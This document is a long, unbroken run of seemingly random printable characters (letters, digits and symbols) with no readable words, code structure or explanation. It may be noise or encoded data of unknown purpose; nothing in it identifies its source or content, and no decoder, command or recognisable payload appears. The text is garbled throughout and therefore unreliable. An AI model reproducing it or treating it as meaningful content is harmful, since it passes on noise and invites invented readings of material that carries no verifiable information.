;F|te]uz{9urBAp7C^|rhLIAYR2k+NOfznh6B}heDLpriTifzrOhef9purJhr2@qru--zhOdSkoWEfCCduTz/)]z(/RqVJ4f^f&kT)@9y%EfOC]pkEJqherxExSxQKExsS&YykDI{X-f{xi-{~pr9TJ-1ir;xEpfOuqELzk)uBppn4-CfnOC_e-^e~DWz/}A~^AC2+Are&^CqA^V/uoU~eTWi&re^]o(ryO-|N6k5z2~}SOefyq~4:pSrOnWr5USx0~/n]VArrVD9Dey06K:~NKQ2EUVA}ySVfAr~dQoo-1rUz|U]K+F2z]RJR@@W(STVwSh&@(+969%+(QuE1i-rzt^r+X(pk|Oq%+{VquK|I&I+I;f6f2:w0E_AV_Qs|9}-qIR}]|z~+AT&|]}B-|y]XWf-_R%+B:hpIEy+dY(hX:nD9u+JU^+}6%:EESqr:LB+e60i_dqiL}JS1dAOp_zi45-DLLiuLtD9-(pJpVAO5@@&6An}:;T-esVUVL+n{9Q|^-;d;(Bp9Q+:yr}RuqSD^-Lx-~BWU-VU2{dE7%dEp_u~B0nIk&pUxR+Wo9o+rq-V~0Jrrd_~I%WhBNUsT{6U]VTX{|&x:9WsrCYeik+1Y(+WqOzYY(6tU|d0E|0_Y9p]6f;J-ysxkN@tSzDUk|W2B-]su9B0VYC1E-IdSdh6+2E%dY/fWeQA(i{+qD&kA_LdBe0OzzSh^r%ySXrsJtFTI@+SE)_~E)qz+rUsEO;n]V_wEJx9J@k|iVF|EW0UEL]2J;q-dyK@;hoCk5oQi&(KJUF(zxu~uLu]u)6BrruE^z+2:zn6h]qrY;q%NSANi6s{+Kx;(iKT6eN9J)4|IzNRJ~4|EKJArw]Br-I&E2QWqhidy0|Iy{xQN9RSN|]5rr|exd|YI;%Uu()BiLTL(DLLf^_1q2R^ySTdf{k_S{NC+f;S&/&OSV7YWA7US0:p11Bo~^7IrpJ{zxw&AJx{+oJ1~T&oiRiqBq2SW9q+ERLSsRLY}sft%0qtA^OXBs5Ahs(WXJp{{zVTCK5rOT^L-0JWL6I9wkE@)hho76yzt^ItN~6nNxzB6I|VQJCW9&z%DB:4)0Cx:DO(+xYw@@pFBokK5:ppIr-)|@7}+KOJ~zYV|)pQuz-]-SU7_I(rIINQfKUfS:x+FJt^hwhusT5~5r(IsDiXn25SJ4^RT9yNx4Si(q]hoIretd)S-|FpzIfuIny7/zhqFdLWt0&u^UhO{5JCJhLy^nJ6dnL;e}h@2hJh]t7dDhJn-}V)tpE)2x-K0)r6UI/0ON(r9n}V^ix+iNp)L^@sn}S5+iVU/iiCLdQ&/n{AV&BTzIYBQyDzD/_x/1d&{xSRL9QuOyUCT6V10{0K7:F1}UrDw2^IWdpw5XWB|dhOR@TIFN%oRQ^I9~Vr9y~pOSQSR]xok2rpqY%tV}U:^BV6+hA)ekd1DuVkx@}C2/(@4|AzNXx4JRTD]4@o~pNSE}ory~-9TB(&&/(0rpyEu9W5hWx2]wrIWxDr9LF6YTUEV0:I{]Iz&BuUTJxUx0~49WA}0RC9Ed^Aze_K%@Fs+OzJz9-:)&xK7;dVp%~~;(F]|Lds7FD):wOn0qorydItLJ-EOp%K(6V1zo^}QA1u6L{7Qt]5TTSEJd-u4rkiB1Bri;N}pe+UtkCX(;xO^IwiqqBuqhy%Wd}fL|;oEO5LE0@WX]SI]0x~Iu7YOdywruk-ExRO65_s:%RT6}D6Wt+y+L:p+SdJ;4F6h-x}ur)OV/&hT4zr:F4f_/0i5kLAA/qfSNxoR&x)Tr4f|rwSDX5Vyx)xWA]_x}X6f}x17u{Lex07A7;^rxWTDpLd;-x6zwy:kX6%IBwVNfp@FWttDCBszn7}dqT]Y^;nTD}5T^ICDT0h^Ke(Rp:}9ECARFR-Wf{yEt5:rLh]NEIr(wFk_1W)Fz95_1B6VTSVE/d-VO^RT4Azi/S/J_oQ6L;x6;u0q/%hC/X&eLC%CJ-]yCN&XLLdFB+KEz:5zhr|KrxD1pC;x&_26wT95CrW9nxk4s^fTVNpooXnEIVrVrfzNo-(rtR6}dq7-DLKpOT^AkDrIOxd7(-V%)0stth;o-(kKnrh5I~}]h+Kxo7DYSD(V+7O|t&i;prrtpTK(}&x)y_xnuJ~&JyE^6iwoRB{sC^@KkBR/CJ&2B_fYLD{_U(619LxAJ4-AkLB}A)f^+xOq|J@px_o%prdTRr-|h4_Qy4%~nyo(ue}7(_sT)f(WLFXJt~(@1RpAiWS@dU;tpxeCr2D-NI-A6RK@SI92{L0&20N:5k0I1kRVrr-FL({XDC9BJwUs]f6UI/Q(79Apq4~LpUOLdp9~_nUnQx1UhT{SXsdW0/d+-hkxVDfyK7dskXd0t}A_LpTD)W]yAyD+VJK^:}669LfIxKf~&LIr9WN&r|NB:0S-e6fAUsdnu0iy%BSCr{4wuu0S^uofKf+TY^Qd+fJ+o:9tA}n4V9t:OzD_rDVy-^n0Q}FO)(rErpr|YKfYsxQpC;{%2fyA9n1&%r5)u&-yQ:Weonz|p_xY/&x0w|&{W+50DSfq]dIEDy9B+JyfDnhCdxT^o-)I)or;wzt&OWBe&BxTxx(qxNyKF5|dzJ1V@p|VFyf@KCA4n|+V/wfDACO1K_]Ek)ND12fD%4US;I~0D{wLKy7/t%CYzdQBOeXE^;e+DWpY^96rrxxEpT]XAo2sAz%DCw_yBkByS4+;]^DFWW^7wWEqT(xpB)557}YT^QCsETR^KJCFO/V@5sY]6t&ILR]E4EAwpxLn%794]IEqAx}o/O5UA]nd/]iK4yY@Si/-o9toU1U-ppN+}0%XNI}nVzinrfzWdEJ@pxp:u22W(LsWxk-}Cyue&seUCp7Bp+iw;@D2ip&B)X}ODL:]^XL~/OR67Xr@4OOT7duX(6R59tDEwk}rEfU_F)O_F@n1|5]DIuoTEwAExIKsA;9W/9Q&Lt_Wd&no-@)0BBRWF]-rFx:SnQ2O6)yn9R/4^/F1XKTJ{F67/7;sQyUWB4(E2s4_LLuE1S_)]}^4FDs+dOdsI-2iFx4Y+BwAp72odKYynKAf(_/FA@t1BY1LfsC|FK-DN4+Wf@BDE4E{:UIIOfIh0IkD}Xf|54B(2z)tuqLDkqpD:z1h_XO6Wf%1h9NuhT9/~:{LVqpNzk}qwRKTufWfKfV7k0q5&@4AOdF|YBA6J6pq^6~:DurqoSs]t|fUdO{-fF%E_1qC^ExVDru9CL{wE16/hn|6|sUp1+ixDfwJoSx-irxfh)5)SrV5-5SWhnoh/4]Q%2wi(5D95sppe%IR/}h]7sKx1{W~%zW7;xJSiC+K/zU%+&n4^{|n2R7i(_}|{dIo@/%i(^z6)LnhSV}:i47t1W|q;~NrtS2w~6%Os&nO1;KJ}yC-]VL^wfBz46ri4O79kTkeryiOpCAr64BeYQ^NN54d@EISdrru0-OY+o5XN)_i+Y2w9__|6|71TuJBE:rxy(IEnLrI)Ah]CForzXe-2Q]u9_]r-LIW|rrp+wI^xIrS~xhoYu-LtCpL]CxSJx~xVqodE^J_EWnK72DOE;hB(]|Jy;pEuCpIx5K%_xRoC2Wiwp5YK_)^oXSur_r^}DnK(Oy67]L^p2Uo~WQwi0F9AEf||rN7d}Fs&@NEk|YNNz6OU;TphWipqz%/D+~p1kxp^]i-hwponzI@&rryzw9CC~X%wupB|kCRoL;urxw(ptCRoiWkkApITxq6}d^yr+:q09wppBOf+Si~i:q4+{Suzx|uCDST+zpxu~Kn6s&4EynterhOBx~@:OkpzxDxidSrTrI^iw~L^%;urFIW%:KA{dN&K}x2|:RT0|6rrAINB:~AI0kN&DS|-x&wCDFBrD{e-xW;@rU6Biz6k24RRUFIW:4rLCOp|z%UO_e9pu|LuE}rpKrzy9x@VOywr5h@zfXY^q5+z}~|VB:A|:}nNqUR5rT)_2UoQ;1)F@1]&|NwBW]yxEW:r]_pJ6UWqW+6EwfXEw+i]uIWoSzDUIrrSDpWWuNrhpN-2|5noKD57zDkD-+s/qhFt&KTn(@&N6Ok)e4{dNk0~{9X)7K@d;9t^;WuuxY@or{{1{J4pIrp5^trxu6Y(LEy;kTw00WBx|d~IIpDR]N]wu&&-IrIVYWw~-uohuJ+WW0}2SSLL5i~uCwt+~r++9Y0EkiDU{dIC(UEy+V~~xSTT]}NTW|kAd76{WRFAV2]I~++RE7uBBwxSrWNU(e^IqCFUDBVr&9NNOLEEkRxTCIA{x)^W|okf6k+Chi}^+n}oRh+-+u7qJEEE]4~Dr~Wn1krOe7&ypDEk_SkUIDKSJ--ddKR]T-]5nuhr@Kd0o&))xhDrSrFKD}C0ATieu;quxhk(qnDF^5CsiI9dyUk-/s&wwY)zz5;rE+Qo_ors261ryz(Y5tz;LWR14S4w9s/Unx7FNN/-U%00/o}CIr)}q;xFpIh_FOywKdRIDpoUzNhxwhN({xkkkEUS0W-z67p_6uyNrOx+_^:BkE6JFwCi649ziyzyzFB-EDS}UI7+(+wJk_7ECXDBA]uE]U^x&&9n0zAJ_U25Uz~Ysp;qR@|KBE~AW)Q|p((US|2Vuqq:kUBkhDuprULJQx&B|RueskQ;YN:nV+KkeB)(&QpFOkBz]0Irr}~;fAqEwCV0-EzVp%dp^|_T0BUJdqFh:_}J-&N:qdY75_ruWY(AB%W670Exx(dLuXy_:(CzzL5~N%BK^e{:piXDKT)xwz+oY)_(n}FKRx4&&5ttz5eLyN&VJ1S}02tC1;74UfXEeF@x6%r{%KDAIhu+z;Cr_SVS(xQu]LW5EBt0nX_e1)(7]rk//)oxyyr2FBpDiDOC79wTystsyxNDuq0RR&XKhtk)96ITIAh)(VQzTwA{ASW;|0oAV}U)6VUx}6ELKCKO(x]hnUhRyY&uN|)1(9Qiee({}z^OSJKehJd2C:|OyNAu^^N%QtxK4YSA+Sxuw4Urx~EuxqudxJipN5rE(FkwrsIR6n+V]:2iJzQLUFyBeF+k^S@R1|-}^ErExhkyV6htE~5WWUQTVx~NW;(oTOqALSurpry(SE7/xRuu5:uCER(IDrVk%DKLYWko-7E6)Ldz99_iQ~ne1rDB^D;f7Bw&24+izseVEu0kLk-puK}r9|FD2I7C^WEK0LyuiKpuw9)9_D_]:xknTQ7Lo^VI7Bk2yeod&Sh;(5TE+(%~4we6ttu9iI{rSkWVED1@XtidQwBJd%+5W/7EEC{S7VTB-5^+/EDnXD@yz-~Wip9/@CIBOr}9preBqIW~d+pEz5u7}~y(fpIDr~y-:pI(dWOkUzquhqDpBy/BpN(y~Iure~;wV@tzTSK-e5y}I-BL9r@2&h6)FX6CNK|TOL%_q4}~]IWp6@;;5xDprh4nB^S6r]n;&;Ex1@h~e;k+/@fru-9;RQqI(JwC-_VBJdT]qX]Uw/0(Fy)oC-J6T4B::y9s|_Yr;:-5fYeTdu0C]zEz{)ke7p~S1CO0iw{V0S~]VRECkISCkiqLY(R)sp]LEST7EWAN6-h-CTJ^i0doTIYI;p@B_X~+Q1kCuFK:Ix^QIFV:52zA{K_7q&tOiO%UI2/n@~SFtI2rV}+e|5FydnKk]67+eurV;:xu%sdIRR:LDr7tXE-x2L2&x046zN)Lz}%}NWk5]-k)sq|hJJ60NF^IE0E%^;EN6FBYEkRLirrp~^{r-p6%|ioUx6Cr~SiT2iY%D67nfx+S(F|ehBoR6]-ywRd~]iFnBSoUXXzEn/%Dp(dzYSN404CEWBts^pT--xO50y(+~9Ox4:TCO%-DR0hASrNsw)zq{NWIXB~B;%Dx+Ei/;K~9w6yiK~pX](F1TB_-R}KE9(uV6SE6BkOJAu0A}dh9)fwni9)zxkzr&e&owr5p+KdRCEA%Uzz74]:UIKK;6Iun}fq777-^D+RAyE~|:od4SR@qriqO)o}]r+W5oEVq5pU|0Or@%::qO]RwLwxkDIi{AOyd_;Aiz|477FV^oR7^ruooID17Xk6uWh&J(57oOiA_-u1q_E(ut_wWC&|ppSe_T:hA9p1hu;rxEY|@2{u69trk--;x}X)y1eqLyhdKCxQ%p5(~FdhXp&X/~Cq&A9InBrEzD5zxE0|&9x(Wr-]xIy(/~Q(r+Qwp_D1xAnI_YiE5FAfx)u(6I%)S&TDKtRei6QyUF)fku0_+60u6IW(]+LNwXVQ~hBWr(oENzT75VrBWFzpiL{yFzx_D49-fXDALDxRI%|Ap}{i4OXCqS5pB@FxxF%kSffCw9{)DyrQwp2A{R2@yzS]^;yr:XRUhx&E{I|&Rr^euJ^rws4-BuhW)|5VFS+D/NqfS9i(yUOu2LF{}|TdWDIDe5WW^wW_]xD5pRrrDIp]zJuB+;]WrtRQ_6prf}6xDxk)+~-KtwiATni4z_(4NS;yY9%NDz~5~(tpkrE6IRKt_kN0u/nVp7(XQLD]^)OrqDxut]pO~&0/z_sq]VFz|4_opN5dCA(wsWDWCx&O7%Y^UFE|JFF++h}/u^z~]~FV@AyIx0Fz;]BxzUi/5k]&(Kx}}tWOfwiJ]q):0qiJUKff(/7V:}+I72~&17ou+Q:^&|(u^WRz-)YV|Q9i++DKO-RsF-nwoy]ru:E}pxBFD9D5Y]qp-xo5~zAhzufCF1F:{%oBWxJVIpI9)zIUwT~roXVY|oV{fEkE9rQeuCA4In--|ewhzArWz~hzrpB7~hhVXOXu9NfXp9%L-{QTU^0]_UoQC|LoB9i14RT6K:zApr6spApAVSr]EwR6;k|r04&yIrI0Lr7{+p7OCIRRQ6Bx:2KBzO7|I]1k5CKI6-+5^fz(/5Ut4qXJ;fy+V91U:6^uooqyw&@(ztJN59)yS_BEptiun)-E%zwy/AQ+p;(I:^XrNi&EB-TB(]2Uh7yfL7:(|0wdrWuU6CYEwsOWpFW-Ow_rwz7uFr/-F9er@4(~OqDfN;(hn2-(AQ0u;_~]uETr::BfXEt(+:k(+E@fIOzrrkTEr++ruz]rf:@ri~kuDi_IxAE(5;{rD+SErwA(BWrrx5JVEXuue:OYkR^+)d%U]w7A]UF~RfSU~+kfk0Ff{0quQk6I}k2r}i]rEpJU(Ku+%y^(r~Au%5TNA;Yhfq;U%sEBXe(7/UEisz4yqyzhDrEs9&C(T9dVViN~hpXLBeWx9fBWhrx:9ri0rAiQCepF-+Ao~y@D9y5dhfSsh]&x9+ASTIs^h]sLR-&K~fRYkE/&]fT&o)kfqi1^B--suE~4D(_DDw%JVwRXpr}w}~XiIwC64pQxSps1q]]x~Vw/OIS+OtSppzLuDhzi9h_hSxBor~+|qwyOxU)wDrThrr2x}BTohhS5BhI~rER1~(uKp~+NBUWdwUy+xE){DV}N0((C29^K@7u1&7y/swiy9Us:-hQ7rho5Vr+yIN-d&Wwz2rCe2rR7prInDr6dIk)9CW-K-&~_xENT];/9&~4YrxtSTV6Vu6U_@/oSs}-S2DIi6V9/sNW+o-q{u~]izE]O^y]Y}h^LqI4nh+TU;-iAVAUABnICpxryXu6prEwVoDWk4Uu~QOBN+;-DC@9f%us6u+s6OW^0]Ru]yWrk504K9Ip{qoxBkO2W1Br+/(2^rK-s7]226;u_^B~VfDC)S{ord-rE~pk%;o}^DSOK(UV);BkIENDOIIpi:-xX(yIJk]rr6EkB@O~0nOh0w}sr_OrN6i9rx^|0tA&ktIsEN@-)9p29tN0UsK]LSuT07JofqA90fr^yYIW6ki+W4JDtF(p]nF6pUpEf]OrEND&oUEJy4_i9L}Dw1yhD)DI||-|D^IIW0Iry%;~epk7{DIXS{;1+L:Y+V)kSs~zB:@dyrEsuFhTWpQ_rQwSWd_VdAA}qATLI:L1yIYUpBEC-+YeYVDTp2d~q64thrECyR^dipdWB0x7I~~0rw:s;&w6uuTfBV7WSuN0h_4TIOe9pUB]V-LzUBnWp)6QSp11r:5~zU{VhKi1hSwwSx6YuEBY-r+yrE0^EiAi-reoxer{feu)rf9i]1;TBrFOYSVi-xBJOQUA6kT/+]iOh;FSq)SzN^(kpy-N~{XSS7D]^^WTrKE1u9p0+u7AA%zkxWN]f4k/uyyNu~76Uf+1rEd(J4}xS~Q&zfNBqWq%x~/zz|R7NY;6ruo0^Y1~A:IkSiI:2/+KJ6yB+h)k{xkUpSCy/C+:]ArYk4(XLpWrei6O}Ar-YA-]Y]-E}uyDwrJ/rSq2)&eDSz2DFKED}zpO|sfR9dB4nAAL_o-fKUO&-U::xTkV@Rki-^I~V0(s}Auw&^p%yWhxoKh;oDx-{nY_f~YSJoODdRCL5prd5qrC|ryN&u^5~i9|0iUB{Brr(pVC-~ADL2^qW:JY2KyeyK+NSw^%F~xN:dUpYq9hp9~2IW29U-Jh5n^QB6;C&s)|;&r4wIJhyDB2^BJ20]r/%}wT;]~0FpSX/DWB]2SD1uWUkW2-zKUtQwz4:Jfw762-:K:W0:dSJ2I+xDqEi6rkdW]wO|A]~s/s{kh+IVR679NhiFQh2FEK:JpDE@qhB5qu&(WR70pDI:}5E-0OLkY:w%EoR2Vd_s@:rI;q~F%~y/rTfD_V]W~De6y6o;-uV7L&}2f@05Lrk;T-0Nrre;Vpy:KS+Oo}C|kp{^Orx;ideQTh_BVUqdKpSpLzNNuzIT_TXe+hWxouW-I9Lf]priIuz}+KB{xhSwJ0|n}t2pTO{Y-W)50~FOAJ_}])rxd1u}A:-ANA4i+s0^uTw+dInT@:-su4&qJprOOxr}EE(YJzfQu&/7~BCTpCL4V|_e_kpJD+07B~z)QqKd_zCiTKCz(no+quE9R4%Vx6()y~z~;J|w:k5&oDy;{XQTK^d0J]yx:tE@:E]zr-O&Xwy6-6qV~6-SW&hVE5;}R^h}1Q^YqW:}xJ:5_n~ry(x_6W(K9C:u^0k0T5VRk2x6yR-%f{_6etdsx]Wu7:FX@7OoEwYo{+iFDDr(Qk(f|JI~Kk:dFufqn+Oi;{uqz+z];TVqw|YXx~(+NwTIo;:Sq)OyeLikxyAX&JOL^)VK5NF)(:d~D6A(k/Sdu2xW+4x2nAU_95rwnKr;ntWet-u%Nn(qF{F4ChhWR%LISDpIoYB~tyW6tw_QxD;4^Fd4y%_s7-+riefYKx:xk_k4Y|f7@dyun;F}ntyxoVN@0K6%:_ER|1ktuyAipN~%{:L&/Be/-(EhFFiCX@2n)t5Ef}{tF5A0XTJW+KAkfi-IuE9pA]5h+y^}wOU6rhNp]O{x]}Y|kY}|^wL@|F+Kk/EVYpOrr+yAwesK|DBqEz:9xTxI|nqUY/_0W0Qzr}2OYp7IrSIIy~94xJ7t_|Ny47S0S+0txf7LFK;)UCoLCKp1rXC~_SB{SIht4hXo_hkpL;fDdw;2~T-dR&D]rx&D2eSI:S6tu]JxALk@~T/U76]52iNtd~w~7:9qx6r~Yn^O:zwV6UpW:A&&W0d}9U]zkWDu|N-CF5L:T&-wF9L{]IDO]YU|XpsT]qx)+YNLB-rdWLNqOyBkTVVA)w:iXoQuTUILOBr|/RIBUJ-B;^0w7uCno]DhSER_]u_EQ5d6r6h0iTnt0rW~;r{|&yk}swdI~~Sp1k|rJ}qDo{]yKr%SuDIVB9XUW(;0hTWELWAySrEFOu0tJDyFDkE1(~;z-y0T4t2s;h~|^S{s:Q&Y)rFpqF&h|yoW6{IW_n_DySy)6N66(DoR}{iWqq9Tt]p~orNBVrt1Oxx:;r]dL6A~-(peYRrEBU@e+FwDQnzw]r9yTTW(rz^dK9~L29iIY2~}79rYW]{2EJ/4A);VJzrI(}/R6|EdERABKUQBFd:5SF+A@159iRk%Y979uCIB-QetR^kV7zLo2fNE-5/WR:re@OT%+ruy0+ifr7{:|YWVz0rwu|uw]7FoiRxN6{+_1f-JCYBJFnT&]5wt9zR^o;E:rdEu]|xCKu~dO%S|B7-WFt(rr%(x+9rxXYftxK(f:hrtrS2w}&4&(s@X%YisVzOtROfI)hC;+z7Ei64-k7qRW^16Y2BW61}(of7Ez_u2k)x(S~}N^{E;X:_z]&u4&rV}NXN5&eT~1SWIr7}4JY}Ow(rX@}E{:zuY/Uf0}OL-SJOQoq_J~Bk/h):5_E@h^%OuC2SW9^uzuodtksw(CXR&Sox4]2St]_|WX@6J_s@/(Vz502s9%}|fW{65e^AS)hK@UL&feq02hLEEu]WpEsp%9urrT{J6/FsB|Ds/sQEKsT)Dzt)Rzw^Iq4;KCh{Y;ILUEukrNBCIknL]uk{T^SJ0Oi+^(r]rrS1E9A)-Y1~x^h@V~9UF4IC%^F(L]wYtS9sQ4irYo2:]oO~NS(u_o^:iRzW|W&VE2NXiB~qIu]r{oRypW;KrtptirC||R&QSkAXy@iSp@_1s~o^{TxhqrY(dE6iR@C&AntwNit+FpCy124A)hJx(SsrQ6CsRyk@AI@~YB&Lu)yEV]ttS6@-%{k6_A11I6s&s0pxLf{Lon4DTfdIOpxh-rzRxWXow0nTLq^OArxUIf^@h]7(Dr7(|4%)ks_%fIOQYkoJUK)FuYSkBwt)DT@~(rYIC2YUh/DS+I9ufh5^_R%571dI9h+O+]@&UB~sA)9F6s&_Yd@RAt55fXzQ(^_2yE:-VfY++e;R@UXVWCfp)Y;DY~)FN|x1fUDr;;%yJSk(;{r1CIqYRSoet)dtsE2I%QKfh/yQS7z1N_Q:NFut5eqy7rY&_1F]d+KS1D6eXdAdQ1AeU(R~AdKrV}7hVxoT+yeq22F+oIArny0F&60;d65/Kd%7}eF0i11/V(4/&u]~_rO+d&OR}rX6NL|0E{X]{4r]W-rky]LV&E&25hX+&I(EA)y_sXrud^S&WW9T;{}0|puBJSWKSAQ_yLW&UD-A(R:y+tpu)~ChAq_u(TrJW7%rTC]%o2X/5;%e0snTE&r|;0-7;D416VB/Li&46O6Ni-N/EKB+&y|1C7_BwT1Bw:DpW;Bp&w-VkhoYENoLIC~xyCo_ihh(~h-_9SO0shCY;2o{YurWu|EDK:uD9uTiF5:@5Ld64r)V@r:io_pWEx1oturk{xDB]DzyET)sER(0Ykh1e0fe~xh1V}~oDzfDrru-JoNDJ}FCBn%yrEYL~xI^]x~9Yr;e^4{skX{wK%{7zT54%u7T9wuS_pp6&K(N&o]ouw~r}}wX2Eu%/hthLxfX]S-^+]iU{zNrDD-;qxTh|JOwuEpdi+~h@N+q+Lo^uxhAyoy|+p(e;24QNxu@dW{YzOROdr99/RsiE0Kfe^|UDJRIWEE%NpEwIBWkwOr~dD}OOnS]Er)y64++zf5drxDzOr:RT(-ThxRf2T1-}ASDENIBVrpLV9+VJo(;WEoRIwtVR0KU~@(AC+4^Yn&V|zd{)0dofB{%Ve0(DB]N]hFy:BJFV-(w0S6B)k:i(||XxTR;xB6~xRt_u+qu-+s]xux^i+E@(xW9KJkru:Az^Bt]K~|sV:qSKNk5S_;_7yD{Vk|-E|}-wIsotkB+|IynwxX(BJ(V/}S}fn&CY+So4sDTQyq//%+eIpry;~zuxXOp90IW|NWhEpD~LLr0s}E~092:/+ee(t):y0J}e9k64rIx]4+-x)iqO/nwwwp1B~NNNIy&WB}rowVAxBBYASNI1Sw^@^]~yViASVuxS0]A&rrp+r~rVq;V&ViKB~(rur&6oprLUKBrxxpk-fdA)Rf4AC]/~]ywt&V~VroW]WWxpD+F5VXu--2IdQ6NCe65^wqiUB|)UUYnW}q^7pO-V@:wRSEd|difSSNO+Sw:I^:yn0E-Wi5zhxryh_/B@9xU-7It+(I}E(rErq(4^kswtFYJWuyK~-SJ00}9262&-O(zEfhRTAoLrR+IUC&SAUYphfQD~RE{R/e9959Cy~piNNXA+NJB{o5R+4-&K9;CFFD+Q_KRKu~wIotS%2xXh;wuy{nx4/VEW-EdQWX/129Ld2kiJih7rByIiy5qOSoDE0np|BBdFSWy9h/So+@+AzVSAurrB0Ay]ix6AAUNJpB7rVD]O:(N4__hrUA4r/O;&rw5p}7E}-z)nqnNSz5w^Ds&^7;YYh7&Oq+%dW-JUU0]ChhhOOE@^KED:I+:ur4_(yz2Bu6Dup@TTJ)uuEBBpL(k%qTzxz&k{]~7++JeIo{Ekk0rSOitth~Js67iB%QTL+FFKzKKn4LJ5XfOUz+r_DXRF%E-fkFhFISpL0wp4wEs|C)&o6)ei7Ln6x;1^sp:_1tCope(p_CKSk%Eki9hQwB_-In_e7R1V6TDu1%:top&(Lt~uwi0z7+N;u~7/)zNIxYLoq({o042SR]5u0+yeixKnU+N;DqBzzqR_dyL:JUuDI97ExErq&^1JQVI0|Kdq/qSfR1q442&Y_fC{YS1A^kd&oV/-OEIw6_6hhqJdE4+DrpYEWrI2yEu5V_yr:@A:r4qDprWNSW9&|ku7XtSBJ{I@FS(oWC6|iWwdBXYp|VVxAzeKRrV{RCd@rYN_|z6As5R22I;-4W-Kyy&h;9zo9X:IA/-TBurwQWF2~VNxQXkyethhC@+fh9ehohDXeeYnW:59-RyO&-yo-tON^x_tn/tdFxJT22T{)qo)x_W_]:xrxWTwk164qt%VWtxurI{OeL^+CWU9ezy-ws2+/0ey{6I@pdn(|rNddBIE5xExt+]xu0~p07(TD5+-uyu1:uCWVo+Rp]@R)ufhVqQd@C+zXDwkr_:r2T5}Fx(Qt(U%|{]7/o|@+/1Q14uW@}{xu96xE+Iru-nz4IIf6tLzLE-}C@WN)xDqFST]1UqC;DoCJ+Sr)hIpCuXLCV%;WTON]kEx)Nerx@0~I}F+pr|2Jx97f;BsD/9Dh/rEo2USJ{dw+xyQw4q6;;D|:9k(r}KDpT+ruE5]/Ku9IYB:9~7u;rES^zF0e_u6|no94Fdn5hp&WAD_KpSLw)|SOTxQprU:By77u-Qp7;RCx|tkL{dO(JrsLW54_uC~x^DpJqUUJeQY2h;x9fwpru6IhUUIIr~&EWEW:{x]W}^^+~z-|wOuYWLr&WrVLR6w7wA)BTJ&TA&KQBp0I/;7OIz]i19^yJ7_ExrziOxu-t+^phq)o~zIz(4BIx0};furiC+WkKDRLD9k{-I0)%wkFUs5d^EC4^u]fIyN(rx(ytw)(/t@xpq-}5+1E%:Lft6517p:2:wAd;Eo;C_w+6670U6(ELA~O&p]AzrwhV}xyzIY(VUROCoDq0y)]Nk+pS6tE+}rhz-]EVpR-s90IJTQdSE1)VpwJu1}USqez5TBs^p]9euy22WVLi9f-z-iQB2k+:U|zw}i]KFO~i-]BrEf-Erx~&}:&zC/]wznUW(E~upUTYC6qOQQC9sA-yQVR{JAA2:AzODuz//TQRqwzUkL:LDqt0/C}pqVr9f]OxLT]d6xu_KrpJXx]zfkwtd%)Jy~q{uEuN5]OxT;_k4E@-~Rkprw(EUr]t]5d^BX6{1yo2x4_QzhUnE]Vh%iFJnAex}EJ6]pI-EwkR)xK;WKhnr;R~-CB]DVne:|RfK^6@})Qx}_4s&)e9+RrYLhC%_I^{Ufzuf{0kC+iqOTpYqifo/V/(CxVC:/Q0]LYBF:reIp:Fr+~rx2N})4V4t0z%(OrT{tWWQ4KhLTk4Wh]1&I5DwB;QBX7dSXNAerpr_yke^RS^(z9F:xSDUr/1EY4(]yEYxSBeeVi:Vpuh|V{]FUSoEVNwwE4s~^677zzB@S^uyrE+kwESL@I466ERrDhrdILxx9oOW+n_IRUF&UNTEwB-}]/FV~hnCSt-{RDx2pn}IOAxU_x-Czr~qWIVA1|Qr}D4DEWt|J9EOrEe^)J54FtVK}V]]/&X~}RRWs~o&~NC^surq@Xhhe4W4ipKV0uhDrr+1{5wT5fw(uEfAs~w}IqVi)nTz/KO&@:q~XpVCSVusd|qL@^ixUXi^ARTN}-pK(^]^K%_(IUCA&U|s5F}ooui@pON~VL%E]F6-wqAzAuOBQ)z4nu5rsBr~hsReUuL&kB{;nRxd(97-BNeQ0rXnon9A-(ASYD%WK1N4Ls0p515^e_KwT_^W}TyEYE;4|dWU-L)LTUKD:]@hD9zEsIpo:9p{LpNwxuI--;dx|pBN0OhdX/EzQ9^fL5uqrxd(SShL;&|X/ueNrEBJ})iiWfXrJ7_o-J]Ai{wRQ(Dr+-r9xxyuC5u7i)_Vu%%Rk~h_5:Yz]thOdR^^U9Wn@n]42JsnQ4{0zzrW997:RtO}:];6rC9qrpL2(/pz))OrdiN@XAz/K+Ir)1V@KEI-CdfwAeNV+oWpQ1zAxIh]yrE19CYWB0FEz)Uf;LpuS(hf{f0fduqEIQBU)7uEF|NUs:+~EKQr++}-:1Q]_BpUKkFt/pIBA)Q@hYrexY+Ew9^uErzq|Uh+&Y1nAW07RpCxW&|_RBr&rf@~0~L22z/)6xK|sB&A0rCQDUQI}ew^RrS6p&~Rsd52&&~EI(6z&th]p]i;I;(Yiww/0|2d&;zyAEyFTwOxh(|Tx7dsE(KQ@iKX0-Nd2ihdIrdVhIuqIrRFpxB6Ir~4VNE02|9VOI;Us7Fr0)9L])UTrxY|D9p0}7T(E)-sp)WqoxrSDrI5|7{JIx1|6x_20f2]2pr6-pzA}We)@EzpA-;Dhw:6EkYXskK+iVye6V_QVUAI0~VOSp5i}UYeuYTpOY)sA]Ao^UCoh]wEWpTVDrhAD]Ee~]IV&pAkV/D{nTEeWIpDQ@u+}Qry/(EfnUEC|Y]+E^uynIrrJ0wr+}S5XBu&p6rIABr~eVw:KrII~DuQO~wtr~0/F%k-h6xwErwqyUpk-L~~6:9ytA6fxhoUxu4{o{ry}-Ir2orN&(DyJBrI|JuJtf0DE}xho:EuVI@4OnofQFBkxFiOrLr0VpwJ+SISR]2)eA6z]0Wik}wC{~6{uVu@&dWxfJ&xd^xTtnox7xW:uoI}u{o}ToT:NBEsFBqD)_W:k]@/+69hV+qun+oLufp%iNDEF%]p:z9E70-_QkW4x:95E_r9_-I]IuJI(6WA)iwXNTu+}hrNz(95|VWsVdxy1{~EAIrrYre%kwhN1Tnyrk@rxNeVEWdWBBohD~kUS)_U;AF-eN]^e;ef{Je-%iYh:FeiedWhQeorwNUEw{@f@kzu5SFWd|eYICYWOxCIWkz~u]:S:z)-:JfW;Q+uNU|y+1e(W+ESWEAuW~}Eud+f{S6pfN|Itus6ry9^By;Yzu4]XN]^|1]E7Kqr+}pzi;sS@4@dy]C]qTUpL{^Ue~pS_hxSXJ}Vx5~By|yrus&SrsJS_U&-DAyq9Dk6A}06wyeuS17WyKphKpdSf-C^VfVI|diqRIF6VD}pC)u^9k}(-IzrRIrrrEox&ndhIkRrO+DY7)Xd;InU(w4OI@tq{}|xz_UYefXWD1}e/zr@^i024CDA^rItBu+YTr&eqA2V}fzpRIB/sNEn|uy4BhKNnzUXTzdKJ|dFJ6X